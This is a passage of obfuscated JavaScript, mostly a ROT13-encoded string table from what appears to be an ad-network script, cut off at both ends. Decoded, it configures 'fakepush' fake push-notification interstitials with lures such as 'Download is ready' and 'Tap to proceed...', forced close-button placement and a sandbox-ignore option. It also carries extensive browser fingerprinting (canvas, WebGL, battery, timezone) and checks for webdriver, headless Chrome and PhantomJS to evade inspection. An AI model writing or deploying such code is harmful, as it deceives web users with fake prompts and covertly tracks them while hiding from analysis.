\/cbc\\.wf)',kC:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',xC:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',dC:'bcra',PC:'nccyl',tC:1200,rC:'trgFrggvatf',CC:'qvfcynlOnaaref',oC:'pybfrRkvfgvatOnaaref',OC:'snxrchfuSCF',FC:'fraq',fC:'pynffAnzr',ZC:'vsenzr_ynaqvat_hey',yC:'ugzy_grzcyngr',gC:'oyheCntr',KC:'snxrchfuPybfrOhggbaCbfvgvba',GC:'unfSbphf',RC:'ivfvoyr',HC:'vavg',hC:' vf abg vgrenoyr',eC:'@@vgrengbe',iC:'@@gbFgevatGnt',mC:'TrarengbeShapgvba',zC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',wC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",NC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',cC:'Pnaabg pnyy n pynff nf n shapgvba',DC:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',AC:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',TC:'Sbegmhsnuera',uC:'Fpuyvr%P3%9Sra',MC:'Pybfr',LC:'Pbagvahne',nC:'Preene',EC:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',qC:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',bC:'Pbagvahre',UC:'Srezre',QC:'Zrynawhgxna',IC:'Zrahghc',JC:'Pbagvahner',BC:'Puvhqrer',SC:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',VC:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',lC:'%R7%O6%9N%R3%81%91%R3%82%8O',XC:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',YC:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',jC:'%RO%8O%NO%RN%O8%O0',pC:'Grehf',sC:'Qbbetnna',vo:'Fyhvgra',ao:'Srpune',Wo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',ko:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',xo:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',do:'%R0%O8%9O%R0%O8%O4%R0%O8%94',Po:'Qrinz',to:'Xncngznx',ro:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',Co:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',oo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',Oo:'%P4%90%P3%O3at',Fo:'%R7%O9%OP%R7%ON%8P',fo:'%R8%N6%81%R9%97%9P%R9%96%89',Zo:'fgnpx',yo:5381,go:'naqebvq',Ko:'Znpvagbfu',Go:'sversbk',Ro:'tv',Ho:'HPOebjfre\\/',ho:'Irefvba\\/[^F]+Fnsnev',eo:'Rqtr\\/\\q+',io:'LnOebjfre',mo:'Znp BF.*Jro[xX]vg.*Vafgntenz',zo:'SONI\\/',wo:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',No:'GryrtenzJroivrjCebkl',co:function(a,b){return new RegExp(a,b)},Do:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',Ao:'ugzy',To:'ivrjcbeg',uo:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',Mo:'rirelgno',Lo:'snxrchfuRirelCntr',no:'snxrchfuHavdhrCntr',Eo:'snxrchfuNhgbErserfuBaNpgvivgl',qo:'pnc',bo:'serd',Uo:'snxrchfuVaqrcraqragGvzrbhgFgneg',Qo:'gvzrbhg',Io:'vagreiny',Jo:'vaareJvqgu',Bo:'vaareUrvtug',So:420,Vo:5e3,lo:36,Xo:'snxrchfuMbarVq',Yo:'snxrchfuCbfvgvbaK',jo:'snxrchfuShyyfperra',po:'cbfvgvbaL',so:'shyyfperra',vO:'cbfvgvbaK',aO:'tp',WO:'qv',kO:'snxrchfuVtaberJvqrCntr',xO:'snxrchfuVtaberFnaqobk',dO:'snxrchfuVafregIvrjcbeg',PO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',tO:'snxrchfuSrrqHey',rO:'snxrchfuErdhrfgIne',CO:'snxrchfuLzvq',oO:'snxrchfuBayvarSvygengvba',OO:'sbeprVc',FO:'sbeprOnaare',fO:'sbeprOenapu',ZO:'wfba',yO:'zrgubq',gO:'TRG',KO:'jvguPerqragvnyf',GO:'pbagragGlcr',RO:'nccyvpngvba/wfba',HO:'hey',hO:'401',eO:'CBFG',iO:'qngn',mO:'ryrzrag',zO:'fgbc',wO:'snxrchfuMVaqrk',NO:'phfgbzFglyrf',cO:'15ck',DO:'svkrq',AO:'mVaqrk',TO:'genafcnerag',uO:'pbybeFpurzr',MO:'qnex',LO:'cneragAbqr',nO:'qbphzrag',EO:'zftFgngr',qO:'bcgvbaf',bO:'frffvba',UO:'perngrZrffntr',QO:'fhopbagnvareFglyrf',IO:'vsenzrFglyrf',JO:'trgZnkNpgvirZrffntrf',BO:'vafregOrsber',SO:'pbagnvare',VO:'trgIvfvoyrOnaarefPbhag',lO:'snxrchfuIvrjnovyvglPybfrHey',XO:'snxrchfuIvrjnovyvglPyvpxHey',YO:'pyvpxOhggbafBayl',jO:'vtaberPbagragOhggbaf',pO:'snxrchfuIvtarggrOhggba',sO:'snxrchfuIvtarggrOhggbaYnathntr',vF:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',aF:'ohggbaf',WF:'pbagrag',kF:'fxvaFglyrf',xF:'snxrchfuVfNq',dF:'snxrchfuVfNqYvtug',PF:'snxrchfuEGY',tF:'snxrchfuOvtVzntr',rF:'perngrOhggbafPbagnvare',CF:'snxrchfuPybfrBaUbire',oF:'snxrchfuSbeprPybfrOhggba',OF:'gtFxvaBcgvbaf',FF:'gbhpufgneg',fF:'zbhfrqbja',ZF:'pyvpx',yF:'baYbnq',gF:'snxrchfuGenafcneragOt',KF:'5ck',GF:'1%',RF:'98%',HF:'rzcgl',hF:'sebz',eF:'pbafgehpgbe',iF:'Trarengbe',mF:'fgebxr-qnfubssfrg',zF:'[nA]',wF:'t',NF:'Puebzr\\/([0-9]+)',cF:'PevBF\\/([0-9]+)',DF:'znkGbhpuCbvagf',AF:'hfreNtragQngn',TF:'erirefr',uF:'fpe',MF:'fperra',LF:'jnvgSbeRyrzrag',nF:'zrgn',EF:'ybpngvba',qF:'Gryrtenz',bF:'vagrefgvgvny-oyhe',UF:'ragevrf',QF:'pyvragK',IF:'pyvragL',JF:'0;',BF:'genafyngrL(-20ck) fpnyr(.1);',SF:'1;',VF:'genafyngrL(0) fpnyr(1);',lF:'Nqfgreen',XF:'?',YF:'&',jF:'zrgn[anzr=ivrjcbeg]',pF:'hfreVq',sF:'erdhrfg:bnvq',vf:'bcgvbafErdhrfg',af:'qvi',Wf:'zbhfrzbir',kf:'zbhfrbhg',xf:'vsenzr',df:'fcna',Pf:'c',tf:'vzt',rf:'reebe',Cf:'erzbirPuvyq',of:'vgrengbe',Of:'gbFgevatGnt',Ff:'qvfcynlAnzr',ff:'gbCevzvgvir',Zf:'bagvzrbhg',yf:'baybnq',gf:'pncgherFgnpxGenpr',Kf:'vCubar|vCnq|vCbq',Gf:'bcren',Rf:'bce',Hf:'PevBF\\/',hf:'SkvBF',ef:5,if:'obql',mf:'perngrRyrzrag',zf:'anzr',wf:'nccraqPuvyq',Nf:'qbznva',cf:'srrqQbznva',Df:'mbar',Af:'fqx',Tf:'bcraYvax',uf:'wsfa',Mf:'X',Lf:'qdzc',nf:'w',Ef:'vqhsd',qf:'x',bf:'qdzcZrxmb',Uf:'Z',Qf:'vqhsdZrxmb',If:'o',Jf:'cdehmdOqnodqsx',Bf:'R',Sf:'L',Vf:'F',lf:'rdrrhnmRsnqzfd',Xf:'knbzkRsnqzfd',Yf:'P',jf:'hmcdwdcCA',pf:'T',sf:'qtmshld',vZ:'u',aZ:'bnnjhd',WZ:'i',kZ:'sgdm',xZ:'B',dZ:'gnrsmzld',PZ:'J',tZ:'ono',rZ:'p',CZ:'fds',oZ:'dmtldqzakd',OZ:'O',FZ:'knbzshnm',fZ:'D',ZZ:'rdsCzsd',yZ:'I',gZ:'U',KZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',GZ:'=([^;]*)',RZ:'m',HZ:'n',hZ:'K',eZ:'bnmbzs',iZ:'iJ',mZ:'(^|; )',zZ:'H',wZ:'rkhbd',NZ:'q',cZ:'mdws',DZ:'M',AZ:'nodm',TZ:'nmtofqzcdmddcdc',uZ:'j',MZ:'nmrtbbdrr',LZ:'V',nZ:'nmdqqnq',EZ:'y',qZ:'ots',bZ:'naidbsRsnqd',UZ:'Q',QZ:'fdsCzsd',IZ:'N',JZ:'; ozsg=/; cnlzhm=',BZ:'cnmd',SZ:'g',VZ:'qdzcnmkx',lZ:'sqzmrzbshnm',XZ:'Y',YZ:'lzsbg',jZ:'A',pZ:'; dwohqdr=',sZ:'S',vy:'snTSBRsqhmf',ay:'d',Wy:'uzktd',ky:'E',xy:'zookx',dy:'z',Py:'qdzcvqhsd',ty:'b',ry:'G',Cy:'qdrnkud',oy:'C',Oy:'=',Fy:'ke',fy:'qdrtks',Zy:'ee',yy:'dqqnq',gy:'Xe',Ky:'nodmBtqrnq',Gy:'we',Ry:'bnmszhmr',Hy:'xe',hy:'bqdzsdNaidbsRsnqd',ey:'Ze',iy:'szqfds',my:'oe',zy:'naidbsRsnqdMzldr',wy:'Re',Ny:'sgqnv',cy:'Le',Dy:'bnmshmtd',Ay:'Fe',Ty:'jdx',uy:'zbmShyyFperraRyrzrag',My:'pbagragQbphzrag',Ly:'pbagragJvaqbj',ny:'fepqbp',Ey:'uers',qy:'ery',by:'snxrchfuHfreVq',Uy:'snxrchfuQrohtHey',Qy:'snxrchfuZbavgbevatHey',Iy:'vafgnapr',Jy:'onaare_vq',By:'fxva',Sy:'vzt_hey',Vy:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',ly:'vzc_hey',Xy:'gvgyr',Yy:'Qbjaybnq vf ernql',jy:'Gnc gb cebprrq...',py:'erdhrfgrqNg',sy:'trgYvfg',vg:'chfu',ag:'frffvbaFgneg',Wg:'fubjPbhag',kg:'ynfgFubj',xg:'vaqrkBs',dg:'fcyvg',Pg:'jrochfuybtf',tg:'fbheprMbarVq',rg:'dhrelFryrpgbe',Cg:'zngpurf',og:'vf_cerzvhz',Og:'ogb',Fg:'ogm',fg:'248_4_OF',Zg:'0.0.7',yg:'then',gg:'function',Kg:'webdriver',Gg:'plugins',Rg:'screenX',Hg:'screenY',hg:'availHeight',eg:'clientWidth',ig:'length',mg:'href',zg:'referrer',wg:'language',Ng:'hidden',cg:'undefined',Dg:'getHighEntropyValues',Ag:'resolve',Tg:'test',ug:'self',Mg:'top',Lg:'geolocation',ng:'maxTouchPoints',Eg:'width',qg:'height',bg:'outerWidth',Ug:'outerHeight',Qg:'innerWidth',Ig:'innerHeight',Jg:'screen',Bg:'documentElement',Sg:'frames',Vg:'location',lg:'document',Xg:'navigator',Yg:'level',jg:'charging',pg:'visibilityState',sg:'userAgent',vK:'hil',aK:'jsp',WK:'ng',kK:'ix',xK:'ht',dK:'pt',PK:'tt',tK:'np',rK:'Rt',CK:'nw',oK:'qt',OK:'nb',FK:'Gt',fK:'sw',ZK:'Xt',yK:'sh',gK:'Lt',KK:'mt',GK:'wy',RK:'dt',HK:'wx',hK:'Ft',eK:'ww',iK:'zt',mK:'wh',zK:'Jt',wK:'cw',NK:'it',cK:'wiw',DK:'vt',AK:'wih',TK:'ct',uK:'wfc',MK:'It',LK:'sah',nK:'lt',EK:'navlng',qK:'Et',bK:'drf',UK:'Qt',QK:'wgl',IK:'st',JK:'tb',BK:'Dt',SK:'btz',VK:'Tt',lK:'bto',XK:'Kt',YK:'pnt',jK:'Ht',pK:'pnrc',sK:'bml',vG:'ot',aG:'bmi',WG:'Ot',kG:'vsbl',xG:'at',dG:'navigate',PG:'xt',tG:'reload',rG:'jt',CG:'back_forward',oG:'rt',OG:'Nt',FG:'prerender',fG:'At',ZG:'St',yG:'userAgentData',gG:'Ct',KG:'hasOwnProperty',GG:'Ut',RG:'sendBeacon',HG:'bt',hG:'callPhantom',eG:'Bt',iG:'_phantom',mG:'Zt',zG:'canvas',wG:'Mt',NG:'WEBGL_debug_renderer_info',cG:'gt',DG:'rpp',AG:'et',TG:'tzo',uG:'Wt',MG:'ts_detected',LG:'Pt',nG:'jsua',EG:'yt',qG:'npn',bG:'ft',UG:'uid',QG:'ut',IG:'tz',JG:'Vt',BG:'nap',SG:'Yt',VG:'eval',lG:'kt',XG:'hc',YG:'wt',jG:'dm',pG:'nt',sG:'rtt',vR:'hR',aR:'ch_obj',WR:'tR',kR:'oscpu',xR:'RR',dR:'ch_obj_index',PR:'qR',tR:'win_keys_length',rR:'GR',CR:'color_depth',oR:'XR',OR:'vendor',FR:'LR',fR:'gamepads',ZR:'mR',yR:'color_gamut',gR:'dR',KR:'pfl',GR:'FR',RR:'csi',HR:'zR',hR:'clt',eR:'JR',iR:'hidden_iframe',mR:'iR',zR:'bat',wR:'vR',NR:'hints',cR:'cR',DR:'(iphone|ipad|android|(windows phone))',AR:'IR',TR:'lR',uR:'timeZone',MR:'ER',LR:'createElement',nR:'QR',ER:'getExtension',qR:'sR',bR:'chrome',UR:'DR',QR:'performance',IR:'TR',JR:'qualityOptions',BR:'KR',SR:'clientHints',VR:'HR',lR:'getBattery',XR:'pR',YR:'experimental-webgl',jR:'oR',pR:'webgl',sR:'OR',vH:'aR',aH:'7936zdyhub8iy9ajnkr4nm',WH:'xR',kH:'encodeURIComponent',xH:'jR',dH:'catch',PH:'rR',tH:'getTimezoneOffset',rH:'NR',CH:'getContext',oH:'AR',OH:'getParameter',FH:'SR',fH:'ri',ZH:'CR',yH:'rv',gH:'UR',KH:'saw',GH:'bR',RH:'ch',HH:'BR',hH:'pd',eH:'ZR',iH:'wd',mH:'MR',zH:'nl',wH:'gR',NH:'nls',cH:'eR',DH:'platform_detector',AH:'WR',TH:'nes',uH:'PR',MH:'blth',LH:'yR',nH:'string',EH:'fR',qH:'btoa',bH:'uR',UH:'UNMASKED_RENDERER_WEBGL',QH:'VR',IH:'HeadlessChrome',JH:'YR',BH:'(chrome|chromium)',SH:'kR',VH:'opera',lH:'wR',XH:'nR',YH:'model',jH:'hq',pH:'platform',sH:'tq',vh:'platformVersion',ah:'Rq',Wh:'uaFullVersion',kh:'qq',xh:'Gq',dh:'resolvedOptions',Ph:'Xq',th:'Lq',rh:'push',Ch:'mq',oh:'join',Oh:'dq',Fh:':start',fh:'Fq',Zh:':end',yh:'zq',gh:6,Kh:'Jq',Gh:7,Rh:'iq',Hh:8,hh:9,eh:'cq',ih:'Iq',mh:11,zh:'lq',wh:12,Nh:'Eq',ch:13,Dh:'Qq',Ah:14,Th:'sq',uh:'Dq',Mh:16,Lh:'Tq',nh:17,Eh:'Kq',qh:18,bh:'Hq',Uh:19,Qh:'pq',Ih:20,Jh:'oq',Bh:21,Sh:'Oq',Vh:22,lh:'aq',Xh:23,Yh:'xq',jh:24,ph:'jq',sh:25,ve:'rq',ae:26,We:'Nq',ke:27,xe:'Aq',de:28,Pe:'Sq',te:'client_id',re:'Cq',Ce:'unknown',oe:'Uq',Oe:'affiliate_id',Fe:'bq',fe:'traffic_source_id',Ze:'Bq',ye:'advertiser_id',ge:'Zq',Ke:'campaign_id',Ge:'Mq',Re:'custom_id_1',He:'gq',he:'custom_id_2',ee:'eq',ie:'click_id',me:'Wq',ze:'cost',we:'Pq',Ne:'method',ce:'yq',De:'jstag',Ae:'fq',Te:'r_uid',ue:'uq',Me:'oa_id',Le:'Vq',ne:'additional_ids',Ee:'Yq',qe:'now',be:'kq',Ue:'concat',Qe:'wq',Ie:'mark',Je:'nq',Be:'name',Se:'hG',Ve:'ontouchstart',le:'tG',Xe:'PluginArray',Ye:'RG',je:'getGamepads',pe:'qG',se:'is_android',vi:'GG',ai:'is_trident',Wi:'XG',ki:'is_chromium_86_or_newer',xi:'LG',di:'is_chromium',Pi:'mG',ti:'is_edge',ri:'dG',Ci:'is_gecko',oi:'FG',Oi:'is_web_kit',Fi:'zG',fi:'is_web_kit_606_or_newer',Zi:'JG',yi:'is_desktop_safari',gi:'iG',Ki:'is_chromium_opera',Gi:'vG',Ri:'__ds3dcv__',Hi:'cG',hi:'stringify',ei:'IG',ii:'mobile',mi:'lG',zi:'-2',wi:'EG',Ni:';',ci:'QG',Di:'parse',Ai:'sG',Ti:'clientId',ui:'DG',Mi:'affiliateId',Li:'TG',ni:'trafficSourceId',Ei:'KG',qi:'advertiserId',bi:'HG',Ui:'campaignId',Qi:'pG',Ii:'customId1',Ji:'oG',Bi:'customId2',Si:'OG',Vi:'clickId',li:'aG',Xi:'ruId',Yi:'xG',ji:'oaId',pi:'jG',si:'keys',vm:'rG',am:'durs',Wm:'NG',km:'DateTimeFormat',xm:'AG',dm:'rec2020',Pm:'SG',tm:'p3',rm:'CG',Cm:'srgb',om:'UG',Om:'loadTimes',Fm:'bG',fm:'additionalIds',Zm:'BG',ym:'navigation',gm:'ZG',Km:'msMaxTouchPoints',Gm:'MG',Rm:'onloadT',Hm:'gG',hm:'pageT',em:'eG',im:'startE',mm:'WG',zm:'tran',wm:'PG',Nm:'phantomjs',cm:'yG',Dm:'getEntriesByType',Am:'fG',Tm:'moz-webgl',um:'uG',Mm:'UNMASKED_VENDOR_WEBGL',Lm:'VG',nm:'mmh',Em:'YG',qm:'fromCharCode',bm:'kG',Um:'indexOf',Qm:'wG',Im:'round',Jm:'nG',Bm:'Intl',Sm:'hX',Vm:'hardwareConcurrency',lm:'tX',Xm:'number',Ym:'RX',jm:'deviceMemory',pm:'qX',sm:'colorDepth',vz:'GX',az:'isBotByPageT',Wz:'XX',kz:'webkit-3d',xz:'LX',dz:'filename',Pz:'mX',tz:'map',rz:'dX',Cz:',',oz:'FX',Oz:'charCodeAt',Fz:'zX',fz:'stack',Zz:'JX',yz:'toString',gz:'iX',Kz:'connection',Gz:'vX',Rz:'ancestorOrigins',Hz:'cX',hz:'0123456789abcdef',ez:'IX',iz:'redirectCount',mz:'lX',zz:'availWidth',wz:'EX',Nz:'clientHeight',cz:'QX',Dz:'isPI',Az:'sX',Tz:'nIsPI',uz:'DX',Mz:'matches',Lz:'TX',nz:'commitLoadTime',Ez:'KX',qz:'connectionInfo',bz:'HX',Uz:'finishDocumentLoadTime',Qz:'pX',Iz:'finishLoadTime',Jz:'oX',Bz:'firstPaintAfterLoadTime',Sz:'OX',Vz:'firstPaintTime',lz:'aX',Xz:'navigationType',Yz:'xX',jz:'npnNegotiatedProtocol',pz:'jX',sz:'requestTime',vw:'rX',aw:'startLoadTime',Ww:'NX',kw:'wasAlternateProtocolAvailable',xw:'AX',dw:'wasFetchedViaSpdy',Pw:'SX',tw:'wasNpnNegotiated',rw:'CX',Cw:'phantom',ow:'UX',Ow:'languages',Fw:'bX',fw:'MSCSSMatrix',Zw:'BX',yw:'msSetImmediate',gw:'ZX',Kw:'msIndexedDB',Gw:'MX',Rw:'msPointerEnabled',Hw:'gX',hw:'webkitPersistentStorage',ew:'eX',iw:'webkitTemporaryStorage',mw:'WX',zw:'webkitResolveLocalFileSystemURL',ww:'PX',Nw:'BatteryManager',cw:'yX',Dw:'webkitMediaStream',Aw:'fX',Tw:'webkitSpeechGrammar',uw:'uX',Mw:'ApplePayError',Lw:'VX',nw:'CSSPrimitiveValue',Ew:'YX',qw:'Counter',bw:'kX',Uw:'getStorageUpdates',Qw:'wX',Iw:'WebKitMediaKeys',Jw:'nX',Bw:'buildID',Sw:'hL',Vw:'MediaRecorderErrorEvent',lw:'tL',Xw:'mozInnerScreenX',Yw:'RL',jw:'CSSMozDocumentRule',pw:'qL',sw:'CanvasCaptureMediaStream',vN:'GL',aN:'total',WN:'XL',kN:':',xN:'LL',dN:'bluetooth',PN:'mL',tN:128,rN:'dL',CN:'msWriteProfilerMark',oN:'FL',ON:'MSStream',FN:'zL',fN:'msLaunchUri',ZN:'JL',yN:'msSaveBlob',gN:'iL',KN:'safari',GN:'vL',RN:'style',HN:'cL',hN:'RTCEncodedAudioFrame',eN:'IL',iN:'[object Intl]',mN:'lL',zN:'[object Reflect]',wN:'EL',NN:'DOMRectList',cN:'QL',DN:'RTCPeerConnectionIceEvent',AN:'sL',TN:'SVGGeometryElement',uN:'DL',MN:'ontransitioncancel',LN:'TL',nN:'onorientationchange',EN:'KL',qN:'orientation',bN:'HL',UN:'is_bat',QN:'pL',IN:'charging_time',JN:'oL',BN:'discharging_time',SN:'OL',VN:'supported',lN:'aL',XN:'available',YN:'xL',jN:'reason',pN:'jL',sN:'adex_tag_version',vc:'rL',ac:'matchMedia',Wc:'NL',kc:'Google',xc:'AL',dc:'Apple',Pc:'SL',tc:'clearMarks',rc:'CL',Cc:'filter',oc:'UL',Oc:'DeviceMotionEvent',Fc:'bL',fc:'ongestureend',Zc:'BL',yc:'standalone',gc:'ZL',Kc:'MediaSettingsRange',Gc:'ML',Rc:'SharedWorker',Hc:'gL',hc:'getAvailability',ec:'eL',ic:'async',mc:'WL',zc:')',wc:'PL',Nc:'is_mobile',cc:'yL',Dc:'type',Ac:'fL',Tc:'(color-gamut:',uc:'uL',Mc:'MozAppearance',Lc:'VL',nc:'search',Ec:'YL',qc:'before',bc:'kL',Uc:'observe',Qc:'wL',Ic:'Reflect',Jc:'nL',Bc:'appVersion',Sc:'hm',Vc:'absolute',lc:'tm',Xc:'Rm',Yc:'9999',jc:'qm',pc:'1px',sc:'Gm',vD:'transparent',aD:'Xm',WD:'no-navigator-bluetooth',kD:'Lm',xD:'no-bluetooth-getAvailability',dD:'mm',PD:'measure',tD:'pop',rD:'Fm',CD:'clearMeasures',oD:'zm',OD:'os',FD:'Jm',fD:'os_version',ZD:'im',yD:'android_model',gD:'vm',KD:'browser_version',GD:'cm',RD:'div',HD:'Im',hD:'id',eD:'lm',iD:'adex',mD:'Em',zD:'body',wD:'Qm',ND:'android',cD:'sm',DD:'clientInformation',AD:'Dm',TD:'setAttribute',uD:'Tm',MD:'position',LD:'Km',nD:'left',ED:'Hm',qD:'zIndex',bD:'pm',UD:'backgroundColor',QD:'om',ID:'querySelector',JD:'Om',BD:'duration',SD:'am',VD:'getEntriesByName',lD:'xm',XD:'forEach',YD:'jm',jD:'toLowerCase',pD:'rm',sD:'timeout',vA:'Nm',aA:'tagVersion',WA:'Am',kA:'sync',xA:'Sm',dA:'all',PA:'Cm',tA:'chargingTime',rA:'Um',CA:'dischargingTime',oA:'bm',OA:'skip',FA:'Bm',fA:'sync4sync',ZA:'Zm',yA:'raw',gA:'Mm',KA:'message',GA:'gm',RA:'isIntersecting',HA:'em',hA:'after_timeout',eA:'Wm',iA:'remove',mA:'Pm',zA:'disconnect',wA:'ym',NA:'assign',cA:'KZYUggcErdhrfg',DA:'snxrchfu',AA:'pngpu',TA:'nqqRiragYvfgrare',uA:'zva',MA:'vaareUGZY',LA:'$VT$',nA:'fofyzf',EA:'00:00',qA:'ovtvzt_hey',bA:'nhgbpybfrInyhr',UA:'pybfrBaUbire',QA:'cnffvir',IA:'snxrchfuThrffGryrtenzShyyfperra',JA:'vfShyyfperra',BA:'pybfrNsgreGvzrbhg',SA:'snxrchfuPybfrJvguGtOnpxOhggba',VA:'eton(0,0,0,0.3)',lA:'zvaUrvtug',XA:'0 10ck',YA:'cbvagreRiragf',jA:'eha',pA:'-f',sA:'snxrchfuErybnqFpevcg',vT:'pnyy',aT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',WT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',kT:33,xT:'mbarVq',dT:'sbezng',PT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',tT:'_oynax',rT:'znc',CT:'^#',oT:2e3,OT:'abCbfvgvbaNinvynoyr',FT:'abFcnpr',fT:'gba-pbaarpg-hv_jnyyrg-vasb',ZT:'fpebyy',yT:'Pbagrag-Glcr',gT:'rkpyhqrf',KT:'bnvq',GT:'ine',RT:'lzvq',HT:'sbepr_vc',hT:'sbepr_onaare',eT:'sbepr_oenapu_vq',iT:'gtc',mT:'fqxc',zT:'ine_3',wT:'bs',NT:'nqrkvhz',cT:'bb',DT:'fj_irefvba',AT:'gtj',TT:'gtz',uT:'fg',MT:'fglyrf',LT:'zbhfrhc',nT:'ck',ET:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',qT:'puvyqf',bT:'onpxtebhaqVzntr',UT:'yvfgraref',QT:'yvfgrareBcgvbaf',IT:'baPybfr',JT:'pbyyrpgReebeZrffntr',BT:'arkg',ST:'frgCebgbglcrBs',VT:'perngr',lT:'trgVgrz',XT:'frgVgrz',YT:'abj',jT:'Irefvba\\/',pT:'sc',sT:'rapbqrHEVPbzcbarag',vu:'gbYbjrePnfr',au:'urnq',Wu:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',ku:'fqxNhgb',xu:.92,du:'snxrchfuEryngrqMbarf',Pu:'shyyfperraRyrzrag',tu:'jroxvgShyyfperraRyrzrag',ru:'frgNggevohgr',Cu:'pb',ou:'zk',Ou:'fraqOrnpba',Fu:'__qf3qpi__',fu:'sebzPunePbqr',Zu:'jevgr',yu:'qvfcynlNq',gu:'gtJroNccQngn',Ku:'_cngu',Gu:'gtJroNccCyngsbez',Ru:'hfre',Hu:'scf',hu:'yfr',eu:'yur',iu:'cyhtvaf',mu:'fj',zu:'fu',wu:'fnu',Nu:'ninvyUrvtug',cu:'jk',Du:'fperraK',Au:'jl',Tu:'fperraL',uu:'jj',Mu:'bhgreJvqgu',Lu:'ju',nu:'bhgreUrvtug',Eu:'pj',qu:'pyvragJvqgu',bu:'jvj',Uu:'jvu',Qu:'cy',Iu:'qes',Ju:'ersreere',Bu:'ac',Su:'ao',Vu:'vk',lu:'aj',Xu:'go',Yu:'aniyat',ju:'nflap',pu:'frgErdhrfgUrnqre',su:'fgevatvsl',vM:'qrsnhygIvrj',aM:'nof',WM:'qrsnhyg_ohggba_qvfnoyrq',kM:'ovtVzntrOnpxtebhaq',xM:'bhgfvqrPybfr',dM:'nhgbpybfrObggbz',PM:'snxrchfuPybfrNsgreGvzrbhg',tM:'OnpxOhggba',rM:'vpba',CM:'snxrchfuFxvaOenaqvat',oM:'nqiregRkgen',OM:'ynaqfpncr',FM:'snxrchfuErzbirFpevcg',fM:'rahzrenoyr',ZM:'pbasvthenoyr',yM:'fpevcg',gM:'punePbqrNg',KM:'garzryRgarzhpbq',GM:'vagrefgvgvny-chfu',RM:'vagrefgvgvny-vsenzr',HM:'gbhpurf',hM:'grkg/wfba',eM:600,iM:'pyvragVq',mM:'pyvpxVq',zM:'gntHey',wM:'genssvpFbheprVq',NM:'phfgbzVq1',cM:'pnyyonpx',DM:'bnVq',AM:'ehVq',TM:'fgbentrf',uM:'xrl',MM:'jevgrSvefg',LM:'enaqbz',nM:'abfqx',EM:'fqx:nyernql_frg',qM:'snxrchfuHfreQngnYbtHey',bM:'erdhrfgIne',UM:'ivfvovyvglpunatr',QM:'vafregrqIvrjcbeg',IM:'abIvrjcbeg',JM:'gbbJvqr',BM:'(cersref-pbybe-fpurzr: qnex)',SM:'nyy 0.2f rnfr 0f',VM:'#s5s5s5',lM:'#414n59',XM:'fglyr="urvtug:100%"',YM:'ynfgZvfpyvpxGvzr',jM:'pbhagre',pM:'Nq&aofc;&pragreqbg;&aofc;',sM:'nggevohgrf',vL:' 